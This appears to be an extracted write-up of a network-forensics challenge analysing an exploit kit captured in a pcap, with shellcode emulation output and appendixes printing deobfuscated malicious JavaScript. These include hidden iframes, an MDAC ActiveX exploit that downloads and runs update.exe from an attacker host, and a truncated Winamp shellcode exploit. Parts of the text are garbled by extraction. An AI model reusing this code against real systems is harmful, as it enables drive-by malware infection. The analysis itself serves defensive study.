http://wepawet.cs.ucsb.edu/view.php?hash=e827460c0b6699922ac5a8e11fc3d3e2&type=js http://wepawet.cs.ucsb.edu/view.php?hash=b906014e9fcc31a849f97bebac475df5&type=js http://jsunpack.jeek.org/dec/go?report=0b7b09ad70128b1f5a3c22d301e0fecbc4a8b59a

Exploits target MS Windows OS and other MS software like Internet Explorer & MS Office as well as the popular AOL Winamp media player

Most of the vulnerabilities have now been patched (except apparently the aolwinamp). It already was the case at the time of proposal). Updating all the software involved would have prevented most of the successful attacks.



\$ strings shellcode.KQwUDT @0x X<jDZ e.ex Phon.dhurlmT http://sploitme.com.cn/fg/load.php?e=4

```
$ for i in shellcode.*; do sctest -Ss 1000000 < "$i" > "$i.decoded"; done
$ ls -1 shellcode.*decoded
shellcode.KQwUDT.decoded 
shellcode.XFxxmV.decoded
shellcode.epJYL5.decoded 
shellcode.xG9cLy.decoded
$ cat shellcode.KQwUDT.decoded
userhooks.c:132 user_hook_ExitThread
ExitThread(0)
stepcount 295995
DWORD GetTempPathA (
   DWORD nBufferLength = 136;
  LPTSTR lpBuffer = 0x0012fe18 \Rightarrow= "c:\tmp\";
) = 7;
HMODULE LoadLibraryA (
  LPCTSTR lpFileName = 0x0012fe04 =>
       = "urlmon.dll";
) = 0x7df20000;HRESULT URLDownloadToFile (
  LPUNKNOWN pCaller = 0x00000000 =>
      none;
  LPCTSTR szURL = 0x004170e0 =>
       = "http://sploitme.com.cn/fg/load.php?e=4";
  LPCTSTR szFileName = 0x0012fe18 =>
      = "e.exe";
   DWORD dwReserved = 0;
   LPBINDSTATUSCALLBACK lpfnCB = 0;
) = 0;UINT WINAPI WinExec (
  LPCSTR lpCmdLine = 0x0012fe18 \Rightarrow = "e.exe";
  UINT \muCmdShow = 0;
) = 32;void ExitThread (
  DWORD dwExitCode = 0;
) = 0;It downloads then execute an executable file.
$ for i in shellcode.*decoded; do diff `ls -1 shellcode.*decoded | head -n1 ` "$i"; done
19c19
< = "http://sploitme.com.cn/fg/load.php?e=4";
---
> = "http://sploitme.com.cn/fg/load.php?e=3";
19c19
```








 1 2010-01-01 01:00:29.651780 0.0.0.0 -> 255.255.255.255 DHCP DHCP Discover - Transaction ID 0xe24df52 2 2010-01-01 01:00:29.652048 10.0.2.2 -> 10.0.2.15 DHCP DHCP Offer - Transaction ID 0xe24df52 The pcap has been edited! Editcap has been used. The real reason from it was that virtualbox when using the following command, the dates were set to start at/on 1970-01-01 01:00:00.000000 but the clock inside the VM were correct: VBoxManage modifyvm "XP-Clone-1" -nictrace1 on -nictracefile1 "/tmp/virtual\_pcap\_1/suspicious-time.pcap" Authors of the challenge didn't scrub the packets correctly when editing the date. It allowed then to add a question in the challenge to make you scratch your head. It has nothing to do with the attack strategy. The exploit kit to make sure the pages won't be cached, force the expiry date to an old date. \$ tshark -t ad -r suspicious-time.pcap -V | grep Expires | sort Expires:  $-1\$   $\sim$   $-$  error Expires: Sat, 26 Jul 1997 05:00:00 GMT\r\n Expires: Sat, 26 Jul 1997 05:00:00 GMT\r\n Expires: Sun, 19 Nov 1978 05:00:00 GMT\r\n Expires: Sun, 19 Nov 1978 05:00:00 GMT\r\n Expires: Sun, 19 Nov 1978 05:00:00 GMT\r\n Expires: Thu, 19 Nov 1981 08:52:00 GMT\r\n Expires: Wed, 17 Sep 1975 21:32:10 GMT\r\n Expires: Wed, 19 Apr 2000 11:43:43 GMT\r\n Expires: Wed, 19 Apr 2000 11:43:45 GMT\r\n Expires: Wed, 19 Apr 2000 11:44:00 GMT\r\n

*As a side note, in php it's being used by sending the following as the first commands : <?php header("Cache-Control: no-cache, must-revalidate"); header("Expires: Sat, 26 Jul 1997 05:00:00 GMT"); […]*

Examiner's Comments:

However the pcap says otherwise:

\$ tshark -t ad -r suspicious-time.pcap | head –n2

## Total awarded points:

### Appendixes below:

- Javascript files formatted by: http://gosu.pl/dhtml/JsDecoder.html
- Python program (thanks Buffer) to parse pcap files into html and js
- Javascript declaration file to prepend the malicious scripts to be decoded by spidermonkey

## File: individual\_streams/1.pcap.stream.4\_0.js.dec

function Complete(){setTimeout('location.href = "about:blank',2000);} function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXOb $ject("Microsoft.XMLHTTP");\; catch(e){try} {req = new XMLHttpRequest();\;} catch(e){ } \}$ 

if(req==null)return"0";req.open("GET","/fg/show.php?get\_ajax=1&r="+Math.random(),false);req.send(null);if(req.response-Text=="1"){return true;}else{return false;}}

Complete();

## File: individual\_streams/5.pcap.stream.2\_0.js.dec

document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F %73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D %33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D %31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E %22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));

## File: individual\_streams/5.pcap.stream.2\_0.js.dec2

<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden"></iframe>

## File: individual\_streams/6.pcap.stream.4\_0.js.dec

```
function Complete()
{
   setTimeout('location.href = "about:blank', 2000);
}
function CheckIP()
{
  var req = null;
   try {
      req = new ActiveXObject("Msxml2.XMLHTTP");
   }
   catch (e)
   {
      try {
        req = new ActiveXObject("Microsoft.XMLHTTP");
 }
      catch (e) {
        try {
           req = new XMLHttpRequest();
        }
       catch (e) \{\} }
 }
```

```
 return "0";
   }
   req.open("GET", "/fg/show.php?get_ajax=1&r=" + Math.random(), false);
   req.send(null);
  if (req.responseText == "1") {
      return true;
   }
   else {
      return false;
    }
}
var urltofile = 'http://sploitme.com.cn/fg/load.php?e=1';
var filename = 'update.exe';
function CreateO(o, n)
{
  var r = null;
   try {
     r = o. Create Object(n)
   }
   catch (e) {}
  if (!r) {
      try {
       r = o.CreateObject(n, ") }
      catch (e) {}
    }
  if (!r) {
      try {
        r = o. Create Object(n, ", ")
      }
      catch (e) {}
    }
  if (!r) {
      try {
       r = o.GetObject", n) }
      catch (e) {}
   }
  if (!r) {
      try {
       r = o.GetObject(n, ") }
      catch (e) {}
    }
   if (!r) {
      try {
        r = o.GetObject(n) }
      catch (e) {}
    }
   return r;
}
```
if (req  $==$  null) {

```
function Go(a)
{
   var s = CreateO(a, 'WScript.Shell');
  var o = CreateO(a, 'ADODB.Stream');
  var e = s. Environment ('Process');
  var xhr = null:
  var bin = e.Item('TEMP') + '\\' + filename;
   try {
    xhr = new XMLHttpRequest();
   }
   catch (e)
   {
     try {
        xhr = new ActiveXObject('Microsoft.XMLHTTP');
     }
     catch (e) {
        xhr = new ActiveXObject('MSXML2.ServerXMLHTTP');
     }
   }
  if (!xhr) {
     return (0);
   }
   xhr.open('GET', urltofile, false) xhr.send(null);
   var filecontent = xhr.responseBody;
  o. Type = 1;
  o. Mode = 3;
   o.Open();
   o.Write(filecontent);
   o.SaveToFile(bin, 2);
   s.Run(bin, 0);
}
function mdac()
{
  var i = 0;
   var objects = new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}', '{BD96C556-65A3-11D0-983A-
00C04FC29E36}', 
   '{AB9BCEDD-EC7E-47E1-9322-D4A210617116}', '{0006F033-0000-0000-C000-000000000046}', '{0006F03A-0000-
0000-C000-000000000046}', 
   '{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}', '{6414512B-B978-451D-A0D8-FCFDF33E833C}', '{7F5B7F63-F06F-
4331-8A26-339E03C0AE3D}', 
   '{06723E09-F4C2-43c8-8358-09FCD1DB0766}', '{639F725F-1B2D-4831-A9FD-874847682010}', '{BA018599-1DB3-
44f9-83B4-461454C84BF8}', 
   '{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}', '{E8CCCDDF-CA28-496b-B050-6C07C962476B}', null);
   while (objects[i])
\{var a = null;
    if (objects[i].substring(0, 1) == '[')
     {
        a = document.createElement('object');
        a.setAttribute('classid', 'clsid:' + objects[i].substring(1, objects[i].length - 1));
     }
     else {
        try {
```

```
a = new ActiveXObject(objects[i]); }
       catch (e) \{\} }
      if (a)
      {
        try
\left\{\begin{array}{c} \end{array}\right\}var b =CreateO(a, 'WScript.Shell');
          if (b) {
            if (Go(a)) {
                if (CheckIP()) {
                   Complete();
 }
                else {
                  Complete();
 }
                return true;
 }
 }
 }
        catch (e) {}
      }
     i++; }
   Complete();
}
mdac();
```
## File: individual\_streams/16.pcap.stream.2\_0.js.dec

document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F %73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D %33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D %31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E %22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));

#### File: individual\_streams/16.pcap.stream.2\_0.js.dec2

<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden"></iframe>

#### individual\_streams/18.pcap.stream.2\_0.js.dec

<iframe src="http://sploitme.com.cn/?click=84c090bd86" width=1 height=1 style="visibility: hidden"></iframe>

#### File: individual\_streams/21.pcap.stream.4\_0.js.dec

```
function Complete()
{
   setTimeout('location.href = "about:blank', 2000);
}
function CheckIP()
{
   var req = null;
   try {
      req = new ActiveXObject("Msxml2.XMLHTTP");
   }
   catch (e)
  \{ try {
        req = new ActiveXObject("Microsoft.XMLHTTP");
      }
      catch (e) {
        try {
           req = new XMLHttpRequest();
        }
        catch (e) {}
      }
   }
  if (req == null) {
      return "0";
   }
   req.open("GET", "/fg/show.php?get_ajax=1&r=" + Math.random(), false);
   req.send(null);
  if (req.responseText == "1") {
      return true;
   }
   else {
      return false;
   }
}
var urltofile = 'http://sploitme.com.cn/fg/load.php?e=1';
var filename = 'update.exe';
function CreateO(o, n)
{
  var r = null;
   try {
     r = o.CreateObject(n) }
   catch (e) {}
  if (!r) {
      try {
       r = o. Create Object(n, ")
      }
      catch (e) {}
   }
  if (!r) {
      try {
```

```
r = o.CreateObject(n, ", ") }
      catch (e) {}
   }
  if (!r) {
      try {
       r = o.GetObject(", n) }
      catch (e) {}
   }
  if (!r) {
      try {
       r = o.GetObject(n, ") }
      catch (e) {}
   }
  if (!r) {
     try {
       r = o.GetObject(n) }
      catch (e) {}
   }
   return r;
}
function Go(a)
{
   var s = CreateO(a, 'WScript.Shell');
  var o = CreateO(a, 'ADODB.Stream');
  var e = s. Environment ('Process');
  var xhr = null;var bin = e.Item('TEMP') + '\\' + filename;
   try {
      xhr = new XMLHttpRequest();
   }
   catch (e)
   {
      try {
        xhr = new ActiveXObject('Microsoft.XMLHTTP');
      }
      catch (e) {
        xhr = new ActiveXObject('MSXML2.ServerXMLHTTP');
      }
   }
  if (!xhr) {
      return (0);
   }
   xhr.open('GET', urltofile, false) xhr.send(null);
   var filecontent = xhr.responseBody;
  o. Type = 1;o. Mode = 3;
   o.Open();
   o.Write(filecontent);
   o.SaveToFile(bin, 2);
```


 try { var obj = document.createElement('object'); document.body.appendChild(obj); obj.id = 'IWinAmpActiveX';  $obj.width = '1';$  $obj. height = '1';$  obj.data = './directshow.php'; obj.classid = 'clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF'; var shellcode = unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB 